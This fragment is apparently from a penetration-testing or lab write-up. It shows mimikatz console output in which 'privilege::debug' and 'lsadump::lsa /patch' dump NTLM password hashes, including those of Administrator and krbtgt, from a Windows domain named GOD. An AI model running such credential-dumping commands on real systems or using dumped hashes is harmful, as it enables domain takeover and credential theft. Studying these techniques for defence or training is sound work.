 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6af588d2e9f48e530b4e9a072db3be4e
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 58e91a5ac358d86513ab224312314061
RID : 000003e8 (1000)
User : liukaifeng01
LM :
NTLM : 8a963371a63944419ec1adf687bb1be5
RID : 00000452 (1106)
User : ligang
LM :